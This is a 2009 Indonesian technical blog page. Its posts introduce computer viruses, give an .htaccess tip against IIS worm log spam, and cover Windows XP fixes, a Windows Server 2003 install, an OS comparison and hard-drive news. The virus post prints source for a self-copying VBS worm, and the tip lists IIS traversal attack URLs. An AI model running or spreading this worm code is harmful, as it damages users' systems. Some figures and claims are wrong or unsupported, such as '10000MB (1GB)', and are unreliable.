Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak (misalnya dengan merusak data pada dokumen), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak komputer dan tidak dapat secara langsung merusak perangkat keras komputer (terutama pada sistem operasi , seperti sistem operasi berbasis keluarga Windows (Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Servicepack 1, Windows XP Servicepack 2) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah perbanyakan dirinya sendiri, yang membuat sumber daya pada komputer (seperti CPU Time, penggunaan memori) menjadi berkurang secara signifikan.
Hampir 95% Virus adalah virus komputer berbasis sistim operasi Windows. Sisanya, 2% menyerang Linux/GNU (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard). 2% lagi menyerang sistim operasi lain seperti FreeBSD, OS/2 IBM, dan Sun Operating System.
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak antivirus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode untuk menghapus virus tersebut.
Tips: Mengurangi Traffic Web Server Akibat Virus/Worm
Seringkali disebutkan dalam banyak artikel bahwa keamanan web server Microsoft IIS dijadikan bulan-bulanan virus/worm, seperti CodeRed dan Nimda, yang sering mengakibatkan kerusakan yang cukup serius atau fatal. Ada banyak artikel yang menjelaskan bagaimana menutup lubang keamanan dan cara-cara mencegah kerusakan di kemudian hari.
Beberapa web server lain dijadikan alternatif antara lain Apache, yang notabene merupakan web server yang paling banyak digunakan, menurut data Netcraft. Memang dengan menggunakan web server Apache, kerusakan yang diakibatkan oleh virus/worm tersebut bisa ditekan atau bisa dikatakan tidak berdampak langsung. Namun perlu diperhatikan bahwa memang virus/worm tersebut tidak menyerang lubang keamanan, tapi dapat juga mengakibatkan kerusakan atau paling tidak membebani kerja web server.
Hal ini antara lain dengan mebludaknya ukuran log file oleh sampah akibat serangan2 virus/worm. Ada kasus dimana terdapat sekitar 20000 entri dalam log selama 2 hari yang hanya diakibatkan karena aktivitas virus/worm dalam jaringan/Internet.
Web server menjadi sangat sibuk dan berat. Ini terlebih-lebih jika situs yang bersangkutan menggunakan halaman error 404 khusus (not found). Ini berarti setiap ada akses yang diakibatkan oleh virus/worm ke situs tersebut, halaman error 404 akan ditampilkan. Bayangkan jika halaman tersebut berukuran besar. Ini akan menambah traffic web server secara percuma.
Setelah melakukan riset pada log file Apache dan melihat banyaknya akses ke halaman error 404 tersebut (yang ikut menambah traffic web server) yang diakibatkan oleh virus/worm, ada cara untuk mengurangi traffic akibat serangan ini.
Sebagai contoh, di bawah ini diambil dari log file, berisi URL yang sering diakses oleh virus/worm. Nampak jelas bahwa sebetulnya ini dibuat dalam rangka menyerang web server IIS.
/_mem_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe
/c/winnt/system32/cmd.exe
/d/winnt/system32/cmd.exe
/scripts/..%2f../winnt/system32/cmd.exe
/scripts/..%c1%9c../winnt/system32/cmd.exe
/scripts/..%%35%63../winnt/system32/cmd.exe
/scripts/ .%%35c../winnt/system32/cmd.exe
/scripts/..%c0%2f../winnt/system32/cmd.exe
/scripts/..%c0%af../winnt/system32/cmd.exe
/MSADC/root.exe
Pada web server Apache ada satu fitur yaitu file .htaccess, yang berperan untuk mengontrol akses ke suatu situs. File ini sangat berguna jika digunakan secara benar, namun bisa berakibat fatal jika ada kesalahan pengisian, antara lain situs tidak dapat diakses sama sekali.
Buat terlebih dahulu file .htaccess (file teks) atau tambahkan script di bawah ini ke dalam file .htaccess jika situs anda sudah terdapat file .htaccess yang terdapat di direktori utama (root) situs anda.
redirect /scripts http://www.to.the.black.hole
redirect /MSOffice http://www.to.the.black.hole
redirect /_vti_bin http://www.to.the.black.hole
redirect /MSADC http://www.to.the.black.hole
redirect /msadc http://www.to.the.black.hole
redirect /_mem_bin http://www.to.the.black.hole
Script ini akan mencegah web server mengembalikan halaman error 404 dan menambahkan entry ke log file dengan cara membelokkan akses ke URL tertentu yang sebetulnya tidak valid. Dengan demikian traffic web server dapat diminimalkan yang berdampak beban web server menjadi lebih ringan.
APA ITU VIRUS?
Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak ( misalnya : dengan merusak data pada dokumen ), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak ( Software ) komputer dan tidak dapat secara langsung merusak perangkat keras ( Hardware ) komputer terutama pada sistem operasi , seperti sistem operasi berbasis Microsoft Windows ( Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Service Pack 1, Windows XP Service Pack 2 ) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah perbanyakan dirinya sendiri, yang membuat sumber daya pada komputer ( seperti : CPU Time, penggunaan memori ) menjadi berkurang secara signifikan. Hampir 95% Virus adalah virus komputer berbasis sistim operasi Windows. Sisanya, 2% menyerang Linux/GNU (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard), 2% lagi menyerang sistim operasi Unix, seperti : FreeBSD dan Sun Solaris.
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak Anti Virus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data ( Database ) virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode program untuk menghapus virus tersebut.
Untuk mengetahui sejarah adanya virus komputer, kamu dapat membaca di Sejarah Perkembangan Malware Dunia ( Jadi ngga cuma di sekolah aja belajar sejarah ya! ;) ). Selain itu, untuk lebih memahami virus-virus lokal seperti : Brontok dan variannya, kamu bisa membacanya di sini. Beberapa triks untuk mengatasi serangan virus, dapat dilihat juga di tutorial cara mengatasi virus.
Supaya tahu lebih jauh tentang virus komputer, virus komputer dapat dibuat dengan bahasa pemrograman komputer, seperti : Visual Basic, Visual C++, VBS, JS, DOS Command, dan bahasa pemrograman lainnya. Sebagai contoh source code virus sederhana dengan menggunakan VBS, dapat dilihat pada Virus Readme dengan source code berikut :
‘VOVAN//SMF Readme.a
Set A=CreateObject(”Scripting.FileSystemObject”)
Set B=CreateObject(”WScript.Shell”)
B.RegWrite “HKEY_CLASSES_ROOT\VBSFile\DefaultIcon”,”shell32.dll,-152″
Set C=A.Drives
For Each Drive In C
If Drive.DriveType=2 Or Drive.DriveType=3 Then Onward Drive.Path &”\”
Next
Function Onward(D)
Set E=A.GetFolder(D)
Set F=E.SubFolders
For Each G In F
A.CopyFile Wscript.ScriptFullName, G&”\Readme.vbs”
Onward(G)
Next
End Function
Dengan demikian, dapat diketahui bahwa virus komputer merupakan kode program yang disalahgunakan oleh programmer pembuat-nya, baik untuk kepentingan pribadi maupun untuk kepentingan lainnya, sehingga menimbulkan keresahan bagi pengguna komputer lain. Nah kalau begitu, kesimpulannya kembali ke tanggung jawab moral masing-masing dech! ;)
Kamis, 08 Januari 2009
Diposting oleh TKJ BATANG di 14.17 0 komentar

PRAKTEK XP-Trouble-Shooting - Windows Bebas Masalah
Tim reparasi telah datang. CHIP mencoba menutup kelemahan pemrograman yang berbahaya dan menyingkirkan kesalahan yang mengganggu dalam sistem operasi Anda.
Lebih mudah, lebih cepat, dan lebih hemat biaya. Patokan dasar untuk mencari solusi ini juga berlaku bagi Microsoft. Bagian kontrol kualitas melakukan penghematan. Pemrogram lihai dari berbagai negeri antah-berantah masuk menyingkirkan para konsultan yang mahal. Kode-kode mereka kemudian digabungkan dengan program utama di Redmond secara cepat melalui Copy & Paste. Namun, kurangnya kecermatan dapat menyebabkan system-crash, gagal berfungsi, dan menayangkan bluescreen di PC pengguna.
Di sini para pakar rekrutan CHIP berperan. Tanpa kenal lelah mereka menyisir Whitepaper pengembang Windows dan menyelami Microsoft Knowledge Base serta sumber-sumber lainnya untuk melacak bug-bug yang berbahaya. Ikut lah dengan kami ke sudut terdalam sistem operasi Anda dan bebaskan Windows XP dari kesalahan program yang mengganggu dan berbahaya.
1. Update menyebabkan crash
Windows-patch yang cacat atau rusak menyebabkan bluescreen. Biasanya keterangannya dimulai dengan kata-kata 'STOP: 0x800….' yang membingungkan. Di sini tool gratis 'Qfecheck' dari Microsoft dapat membantu. Ia dapat mengidentifikasi penyebabnya dan menunjukkan sebuah artikel dalam Microsoft Knowledge Base yang menjelaskan bug tersebut secara rinci.
Untuk memperoleh tool Qfecheck, masuk ke website Microsoft dan ketikkan kode berikut ke dalam kolom Search di kanan atas. (282784)
Anda akan mendapatkan link untuk men-download 'Qfecheck.exe'. Perhatikan, tersedia versi yang berbeda untuk Windows XP dan 2000. Jangan salah men-download. Setelah download selesai, klik 'Start | Run' dan masuk ke command prompt dengan perintah berikut. (cmd)
Selanjutnya, ketikkan perintah berikut untuk memeriksa hotfix dan update yang terdapat pada sistem Windows Anda. (qfecheck•/v)
Ketika tool menemukan update yang rusak atau berisi bug, Anda akan diberi petunjuk 'This hotfix should be reinstalled'. Di depannya ada sebuah kode, misalnya 'KB8884883'. Bila Anda memasukkan kode ini ke dalam kolom Search di website Microsoft, Anda akan sampai ke sebuah artikel dalam Knowledge Base mengenai fungsi yang bersangkutan, penyebab kesalahan, dan solusi masalahnya.
2. Kesalahan 'Generic Host Process'
Bila tool Qfecheck tidak menemukan update yang berisi bug, tidak berarti semuanya baik-baik saja. Bahkan, setelah melakukan instalasi security-update 'KB873333' dengan benar sesuai petunjuk Microsoft dalam Security Bulletin MS-05-012, Windows malah crash dengan laporan 'Generic Host Process telah menyebabkan sebuah kesalahan'. Solusinya adalah sebuah patch yang memperbaiki bagian yang bersangkutan.
Untuk menemukan Windows-Update yang tepat, masukkan kode berikut ke dalam kolom Search di website Microsoft. (kb894391)
Download 'Update for Windows XP' yang ditampilkan. Setelah instalasi, biasanya laporan kesalahan tidak lagi muncul. Selain itu, patch yang diberikan ini juga menambahkan perlindungan dari serangan hacker.
3. Nero 6 membakar terlalu lambat
Akibat adanya bug dalam SP2 untuk Windows XP, tool 'InCD' dalam paket Nero 6 membakar DVD dual-layer jauh lebih lambat dibandingkan program lainnya. Kesalahan ini timbul pada semua versi hingga versi 4.3.7.3. Sebuah patch dari Nero menawarkan solusinya.


Untuk menyingkirkan bug tersebut, jalankan Internet Explorer dan pilih 'Tools | Internet Options | Privacy | Popup-Blocker Settings'. Ketikkan URL 'http://v5.windowsupdate.microsoft.com' ke dalam kolom teks, lalu klik 'Add'. Tutup jendela setting.
5. TV-playback bergoyang
Akibat bug lainnya dalam SP2 untuk Windows XP, gambar bergoyang dan terjadi frame-drop pada playback acara TV melalui filter Direct-Show. Kesalahan ini tidak hanya terjadi pada playback Livestream, tetapi juga file video yang sudah tersimpan di hard disk. Solusinya ditawarkan oleh patch dari Microsoft.

Masukkan kode berikut ke dalam kolom Search di website Microsoft. (kb896626)
Sebelum dapat men-download patch tersebut, Microsoft akan memeriksa apakah Anda memiliki versi Windows yang sah atau tidak. Jika tidak ada masalah, Anda dapat menginstalasinya dan menonton tanpa gangguan lagi.
6. Windows hang saat shutdown
Saat shutdown, SP2 untuk Windows XP memeriksa apakah semua Windows-update penting telah terinstalasi atau belum. Bila di sini terjadi kesalahan, akan timbul masalah shutdown dan muncul bluescreen dengan laporan 'STOP: 0x80248011'. Bila demikian, Anda harus memperbarui database yang berisi semua info relevan mengenai update yang telah terinstalasi.
Untuk mengatasi masalah di atas, klik 'Start | Run' dan ketikkan kode berikut. (services•msc)
Dalam jendela 'Services', klik kanan 'Automatic Updates' dan pilih 'Stop'. Sekarang, jalankan Windows Explorer dan masuk ke folder Windows. Ubah nama folder 'SoftwareDistribution' menjadi 'SoftwareDistribution.alt'. Setelah itu, jalankan kembali layanan 'Auto-Update'. Ia akan membuat sebuah folder baru bernama 'SoftwareDistribution'. Folder lama yang telah Anda ubah namanya boleh dihapus.
7. Proteksi copy menyebabkan crash
Bila Anda mendapat tampilan bluescreen dengan laporan kesalahan 'STOP: 0x0000009F Driver_Power_State_Failure', Anda adalah korban sebuah proteksi copy yang salah program. 'InterLok' dari perusahaan Pace yang antara lain ditemukan dalam produk Adobe, Pinnacle, Steinberg, dan Electronic Arts menggunakan interrupt (IRQ) yang sama dengan floppy-drive dan menimbulkan konflik resource.
Masuk ke website www.paceap.com dan pilih entri 'Windows drivers' dalam daftar 'Download drivers'. Download file 'tpkd.zip' dan ekstrak arsip ZIP ini. Klik ganda file Setup.exe untuk menginstalasi driver. Bila masalah masih muncul, melalui 'Start | All Programs | Accessories | System Tools | System Informations', periksa apakah interrupt untuk floppy kembali digunakan atau tidak.
Pilih 'Hardware Resources | IRQs'. 'IRQ6' hanya boleh berisi entri 'Standard Floppy-Drive Controller'. Bila ini tidak membantu, terpaksa Anda tidak menggunakan software dengan proteksi copy ini.
8. WINDOWS SERVER 2003
»Profile Tidak Dikosongkan
Sebuah bug yang buruk akan terlihat ketika Windows Server 2003 di-shutdown. Windows tidak mengosongkan semua registered-user-profiles atau tidak menggabungkannya dengan benar. Dengan demikian, proses logout akan berlangsung sangat lama karena layanan Windows menanti logout user-profile yang benar. Untuk mengetahui apakah Anda terkena bug ini atau tidak, klik 'Start | Run' dan ketikkan kode berikut. (eventvwr.msc)
Bila dalam kolom Event di bawah Application Anda temukan error-code 1500, 1517, atau 1524 serta keterangan sumber 'Userenv', lakukan langkah-langkah berikut.
Download 'User Profile Hive Cleanup Service' yang tersedia di website Microsoft. Ia terinstalasi sebagai layanan baru Windows dan akan membebaskan cabang registry (hive) dari pengguna yang tidak login. Hasilnya, profile akan dikosongkan lebih cepat dan shutdown juga akan berlangsung lebih cepat.
9. Tidak ada lingkungan jaringan
Folder penting seperti 'My Documents' atau 'My Computer' paling cepat diakses melalui menu Start. Sayangnya programmer Windows melupakan 'My Network Places' yang juga penting. Melalui sebuah registry-hack Anda dapat membuka tampilan folder ini.

Klik 'Start | Run' dan ketikkan perintah berikut untuk menjalankan Registry Editor. (regedit)
Masuk ke HKEY_CURRENT_USER\ Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced'. Buat entri 'Start_ShowNetPlaces' melalui 'New | DWORD-Value' dan beri nilai '2'. Setelah me-restart PC, Anda dapat mengakses 'My Network Places' melalui menu Start.
10. Crash setelah klik kanan
Setelah Anda mengklik kanan sebuah file EXE, semua icon di desktop menghilang atau Windows melaporkan bahwa file 'Explorer.exe' menyebabkan pelanggaran proteksi. Kesalahan ini bisa disebabkan oleh sebuah virus seperti 'Win32.Bube'. Bila Anda tidak menemukan keberadaan virus ini, mungkin sebuah perintah dalam menu konteks tidak terintegrasi dengan benar saat aplikasi diinstalasi. Bila demikian, Anda harus melepaskan link ke menu tersebut.
Pertama, periksa dulu semua media data dengan sebuah virus-scanner aktual. Banyak forum yang menyarankan NOD32 (www.nod32.com) karena mengenali 'Win32.Bube' dengan tepat. Bila Anda tidak menemukan virus, periksa apakah Windows crash hanya bila sebuah program tertentu diklik atau bukan. Bila ya, singkirkan aplikasi yang bermasalah ini dan lakukan instalasi ulang.
Bila masalah masih tetap terjadi, singkirkan subkey untuk link ke program yang bermasalah tadi dari registry. Untuk itu, jalankan Registry Editor dan masuk ke kunci 'HKEY_CLASSES_ROOT\exefile\shellex'. Tandai kunci ini dalam pohon direktori dan simpan melalui perintah 'File | Export'. Selanjutnya, buka 'shellex' dan hapus seluruh subkey 'ContextMenuHandlers'. Restart PC. Masalah crash biasanya akan teratasi karena semua link dengan menu konteks yang cacat telah disingkirkan.
Source : CHIP 03/2006
Author : AS.Pratisto@CHIP.co.idThis e-mail address is being protected from spam bots, you need JavaScript enabled to view it
Diposting oleh TKJ BATANG di 13.19 0 komentar
Cara Installasi Windows 2003 server
Artikel ini adalah tutorial singkat mengenai instalasi Windows Server 2003 ke komputer PC untuk digunakan dalam sistem Voucha II. Jika Anda menggunakan server built-up seperti IBM xSeries atau Dell PowerEdge, anda harus baca manual instalasi yang disertakan bersama server tersebut. Instalasi ini dapat diterapkan pada :
1. Windows Server 2003 x86
2. Windows Server 2003 x86 Service Pack 1
3. Windows Server 2003 x86 R2
4. Windows Server 2003 x86 Service Pack 2
Instalasi Windows Server 2003 hampir mirip dengan instalasi Windows XP dan sama mudahnya. Hal-hal yang perlu Anda siapkan:
1. CD/DVD instalasi Windows Server 2003 (Enterprise Edition)
2. CD/DVD driver untuk motherboard, video card, sound card, ethernet card, dll.
3. PC dengan RAM minimum 256 (disarankan 512MB atau lebih), hardisk 20GB (disarankan 40GB atau lebih), video card true-color dengan resolusi 1024×768.
Baiklah mari kita mulai:
Boot komputer dengan CD Windows Server 2003.
Atur konfigurasi BIOS agar melakukan boot ke CD/DVD ROM. Masukkan CD/DVD Windows Server 2003. Anda akan mendapatkan layar selamat datang di setup Windows Server 2003.
Tekan ‘F8′ di keyboard untuk persetujuan lisensi Windows Server 2003
Membuat Partisi
Jika hardisk Anda masih kosong, anda harus membuat partisi untuk sistem Windows Server 2003. Tekan ‘C’ untuk membuat partisi dan masukkan ukuran partisi yang dibutuhkan, misal 10000MB (1GB).
Jika sudah selesai, tekan ‘ENTER’.
Format partisi tersebut dengan filesystem NTFS dengan metode quickformat.
Tekan ‘ENTER’. Windows Server 2003 Setup memformat partisi hardisk Anda.
Setelah format selesai, Windows Server 2003 Setup meng-copy file-file ke partisi Windows.
Setelah selesai, Windows Server 2003 Setup akan me-restart komputer dan boot ulang.
Windows Server Setup GUI.
Tunggu beberapa saat sampai muncul Wizard berikut:
Pilih ‘Customize’, dan lakukan setting seperti screen di bawah ini.
Klik ‘OK’, kembali ke layar sebelumnya dan klik ‘Next’
Isi dengan Nama Anda dan Nama Perusahaan Anda. Kemudian klik ‘Next’.
Isi dengan CD key Windows Server 2003 yang disertakan bersama CD Windows Server 2003. Klik ‘Next’
Pilih Licensing Mode ‘Per Server’ dan isi dengan jumlah koneksi yang dibutuhkan. Klik ‘Next’.
Isi ‘Computer Name’ dan password untuk Administrator. Klik ‘Next’.
Pilih ‘Time Zone’ dengan (GMT +07:00 ) Bangkok, Hanoi, Jakarta. Klik ‘Next’. Setup akan melakukan instalasi Network.
PIlih ‘Custom settings’ dan klik ‘Next’.
Pilih komponen ‘Internet Protocol (TCP/IP)’ dan klik ‘Properties’.
Isi ‘IP address’, ‘Subnet mask:’, ‘Default gateway:’ sesuai konfigurasi network Anda. Klik ‘OK’. Kemudian klik ‘Next’.
Isi nama Workgroup yang diinginkan, misalnya : ‘VOUCHA’. dan klik ‘Next’
Setup mencopy file-file komponen ke partisi Windows. Setelah itu Setup akan melakukan restart dan boot ulang komputer Anda.
Pada Setup Windows Server 2003 - Bagian 1, kita telah melakukan instalasi Windows Server 2003 dengan konfigurasi standar. Beberapa konfigurasi lainnya masih harus dicustomize agar sesuai dengan kebutuhan sistem yang diharapkan.
Pada bagian ke-2 ini, kita akan melakukan instalasi beberapa komponen tambahan yang diperlukan dan melakukan beberapa konfigurasi minimum untuk Windows Server 2003.
Instalasi Windows Server 2003 Service Pack 2
1. Masukkan CD Windows Server 2003 Service Pack 2
2. Jika Autorun tidak aktif, jalankan melalui menu Start.
Caranya:
1. Klik ‘Start’->’Run
2. Klik ‘Browse’. Pilih lokasi CD-ROM, dan pilih file ‘SRSP2.CMD’
3. Setup akan mengekstrak file-file instalasi dan menampilkan kotak dialog seperti berikut.
4. Klik ‘Next’ dan lanjutkan sampai selesai.
5. Restart
Instalasi Driver
Anda harus melakukan instalasi driver-driver hardware di komputer dengan CD/DVD instalasi hardware bersangkutan. Jika driver untuk Windows Server 2003 tidak ditemukan, coba dengan driver untuk Windows XP atau download dari website vendor bersangkutan.
Instalasi Internet Information Service (IIS)
1. Jalankan ‘Add or Remove Programs’ dari Control Panel
2. Klik button ‘Add/Remove Windows Components’
3. Double click ‘Application Server’
4. Double click ‘Internet Information Service (IIS)’
5. Pilih ‘File Transfer Protocol (FTP) Service’
6. Klik OK.
Membuat Partisi
Partisi untuk dokumen, database, dan file-file temporer sebaiknya dipisah. Untuk membuat partisi di Windows Server 2003, ikuti langkah berikut:
1. Jalankan ‘Control Panel’->’Administrative Tools’->’Computer Management’
2. Pilih ‘Disk Management’
3. Klik ‘Disk 0′ pada daftar disk dan klik kanan.
4. Pilih ‘New Partition’
5. Pilih ‘Extended Partition’, isi ukuran partisi yang dibutuhkan dan klik ‘Next’
6. Pilih filesystem ‘NTFS’.
7. Ulangi langkah 1-6 untuk partisi yang lain.
Membuat User Account
Anda harus membuat user account khusus untuk pemakaian biasa dan jangan gunakan account Administrator. Gunakan account Administrator jika diperlukan, misalnya instalasi software atau hardware.
1. Jalankan ‘Control Panel’->’Administrative Tools’->’Computer Management’
2. Pilih ‘Local Users and Groups’
3. Pilih ‘Users’
4. Klik kanan di daftar user dan pilih ‘New User’
5. Isi dengan nama user yang Anda inginkan.
6. Klik ‘Create’
Selamat, Windows Server 2003 telah siap digunakan sebagai Server. Untuk menggunakan Voucha II, Anda perlu melakukan instalasi Microsoft SQL Server 2000 dan Microsoft SQL Server 2000 - Service Pack 4.
Diposting oleh TKJ BATANG di 12.45 0 komentar
Rabu, 07 Januari 2009

WINDOWS XP, VISTA, Mac OS dan LINUX
Perang terbuka sudah terjadi tanpa kita sadari. Dari kubu Windows, XP dan Vista, Linux dari Ubuntu dan MacOS dari Macintosh bertempur melawan pasukan hacker dan penyusup. Keempat pasukan Sistem Operasi tersebut bertugas harus melindungi beberapa istana di 4 zona peperangan. Namun pertempuran sengit ini tak jarang membawa warga dunia menjadi korban akibat ketidak tahuan, seperti misalnya ketika Windows Vista secara diam-diam melakukan penyedotan data dari pintu belakang, atau ketika MacOs secara sembunyi-sembunyi beraliansi dengan sebuah trojan berbahaya. Untuk itulah mari kita ikut bergerilya dalam perang dunia ini untuk mengetahui pasukan mana yang kita gunakan untuk melindungi kita.
Sebelum kita ikut bergerilya marilah kita ke kantor kepolisian untuk memeriksa catatan kriminal dari 4 Sistem Operasi yang kita percayakan menghadapi para hacker. Ternyata tidak satupun dari Sistem operasi tersebut yang benar-benar memiliki catatan bersih, masing-masing memiliki catatan kriminal, yaitu MacOS pernah tertangkap akibat mengadakan kerjasama dengan virus trojan, Windows XP memiliki catatan sebagai pelaku pengungkap data, Windows Vista sebagai pemasok POPUP dan Linux yang sangat fanatik input prompt. Okelah itu hanya sekedar catatan hitam masa lalu, mari kita terjun ke 4 zona tempat terjadinya pertempuran sengit ini.
Gambar :
Di zona keamanan berinternet, ternyata windows XP dan Vista menjadi sasaran utama serangan para hacker dunia, namun walaupun demikian XP dan Vista ternyata mampu membendung serangan tersebut dengan baik lewat firewall yang otomatis berjalan ketika mulai dijalankan. Namun ternyata para hacker tidak kalah ide, mereka menyerang lewat celah Internet Explorer 7 yang memang telah terbukti memiliki banyak kelemahan, walaupun Windows senantiasa menutupi celah-celah keamanan tersebut lewat update yang tiap 18 hari namun keadaan ini cukup membahayakan. Untuk mengatasinya, warga dunia disarankan untuk senantiasa mengupdate internet explorer atau memakai browser yang terbukti lebih aman yakni: Safari dan Firefox. Akibat serangan ini, di zona keamanan berinternet, windows XP harus merelakan 2 istana yang dijaganya terebut oleh para hacker, sedangkan windows Vista dengan penjagaan pintu gerbang yang ketat hanya kehilangan 1 istana di zona ini. Linux dan MacOS di zona ini boleh agak berlega hati karena tidak begitu dilirik untuk diserang oleh para hacker sehingga kelima istana yang mereka jaga tetap aman. Di zona ini Linux dan MacOS unggul.
Peperangan di zona keamanan PC, mengungkap banyak fakta akan kelemahan beberapa pasukan Sistem Operasi. Pasukan Windows XP, Vista dan Linux Ubuntu ternyata lemah terhadap penjagaan pintu login berpassword. Hanya dengan sebuah CD darurat, password pintu login WIndows XP, Vista dan Linux dapat dibobol. Begitu juga pasukan MacOS ternyata lemah pada masalah ini, hanya cukup dengan menekan kombinasi tombol [Apple] + [S] pada saat boot , data pada PC dapat diakses oleh setiap orang. Hal ini menyebabkan masing-masing pasukan kehilangan 1 istana. Istana yang lain, di wilayah enkripsi data keempat pasukan Sistem Operasi ternyata memiliki sistem enkripsi folder yang mudah dioperasikan. MacOS menggunakan FileVault, Linux dengan TrusCrypt dan Windows XP/Vista dengan sistem Encrypted File System (EFS). Namun dari semua itu ternyata Windows Vista lebih unggul karena dapat melindungi lebih baik, dimana seluruh harddisk dapat dienkripsi hanya dengan beberapa kali klik. Vista berhasil mempertahankan istananya sedangkan yang lain harus kehilangan istana setelah pertempuran yang sangat hebat dalam waktu yang lama. Selanjutnya, di istana terjadinya backup data pertempuran juga tidak kalah sengit. MacOS unggul dalam wilayah ini dengan sistem Time Machine nya. Windows XP melakukan backup dengan 2 tahap lewat System Restore, namun Windows Vista yang juga memiliki system restore dengan tambahan Salinan Data Bayangan seharusnya mampu lebih baik namun karena salah satu anggota pasukannya yakni Windows Vista versi Home tidak dilengkapi dengan layanan ini, mengakibatkan windows Vista harus rela kehilangan istana backup. Pasukan Linux justru lebih parah lagi, dengan sistem backup gratisan yang terlalu banyak dan tidak jelas mengakibatkan Pasukan ini lemah dan juga harus kehilangan istananya. Di zona keamanan PC ini MacOS dan XP unggul.
Di Zona Pengoperasian, terdapat 3 istana yang harus dijaga yakni Pencarian File, Instalasi Software dan File-Manager. Pada pencarian File, windows XP ternyata tidak tampil mengesankan. MacOS dengan sistem pencarian Spotlight terbukti mampu melakukan pencarian file secara kilat yang juga ditiru oleh Linux dan Windows Vista. Sedangkan untuk kemampuan seperti itu, windows XP harus memiliki tools tambahan. Dalam instalasi software, kecanggihan windows xp dan vista dalam menginstal sebuah software yang didownload ataupun dibeli serta murahnya biaya yang dikeluarkan untuk menginstal program gratis lewat Packet Manager yang dimiliki Linux, ternyata tak mampu menandingi kehebatan instalasi tradisional di MacOS. Lho kok instalasi tradisional lebih hebat dari yang canggih? Yup.. instalasi tradisional MacOS dimana kita harus mengekstrak paket-paket software dana bentuk Zip lalu meletakkannya di dalam menu ternyata memiliki kelebihan pada saat kita membuang software. Di MacOS, kita tidak memerlukan uninstaller dan jika kita membuang program hanya cukup dengan menghapus foldernya saja tanpa kuatir akan ada sisa pada sistem registry. Di istana pengelolaan File Manager, windows XP tampil buruk karena tidak mampu menampilkan preview isi file seperti halnya yang terdapat pada Windows Vista, Linux dan MacOs. Di zona pengoperasian ini windows XP harus menjadi pecundang.
Di zona terakhir yakni Zona Driver (bukan sopir lho.. melainkan software pengenal hardware), pasukan dari kubu windows menunjukkan kemampuannya dalam membaca lebih hardware. Windows XP mampu membaca 10.000 hardware sedangkan windows Vista dua kali lebih banyak. Walaupun Linux dikembangkan oleh banyak orang, namun ternyata lemah dalam masalah Driver ini karena driver yang tersedia tidak menyeluruh. Sedangkan MacOS justru memiliki sedikit driver karena lebih menyerahkan masalah driver ini kepada pengembang komersil dengan filosofi bahwa Is Okay mengeluarkan uang lebih banyak asalkan dapat berfungsi tanpa masalah.
Dari peperangan di atas dapat kita sumpulkan bahwa MacOS merupakan pasukan terbaik pertama dengan desain yang elegan dan sistem yang aman namun memiliki kelemahan pada pilihan hardware dan softwarenya. Di tempat kedua diduduki oleh Windows Vista dengan keamanan yang lebih baik walaupun kita harus membeli ulang banyak software jika ingin optimal. Linux menduduki posisi ketiga karena tingkat keamanannya yang tinggi namun berhubung banyaknya pengembang sistem operasi ini mengakibatkan penggunaannya masih terlalu rumit. Windows XP harus rela menduduki posisi terakhir, karena walaupun dengan service pack 2, windows XP masih belum sepenuhnya aman.
Jadi pasukan Sistem Operasi mana yang dipilih ? semua kembali pada kebutuhan dan tentunya dana yang kita miliki.
Diposting oleh TKJ BATANG di 07.18 0 komentar
Selasa, 06 Januari 2009

Hard disk 1,5 Tera Pertama di Dunia
Rabu,7 Januari 2009
Seagate mengeluarkan produk terbaru mereka, hard disk desktop 1.5-terabyte dan notebook 0.5 terabyte pertama di dunia. Produk ini dirancang demi memenuhi permintaan penyimpan konten digital yang terus meningkat dari seluruh dunia untuk penggunaan di rumah dan dunia bisnis.
Peluncuran dari hard drive Barracuda 7200.11 1.5TB - yang merupakan generasi kesebelas dari drive kebanggan Seagate untuk PC desktop - menandai satu-satunya peningkatan kapasitas hard drive terbesar dalam setengah abad sejarah hard drive – peningkatan 0.5 terabyte dibanding kapasitas tertinggi sebelumnya yaitu 1TB, berkat peningkat kapasitas (capacity-boosting power) dari teknologi perpendicular magnetic recording (PMR).
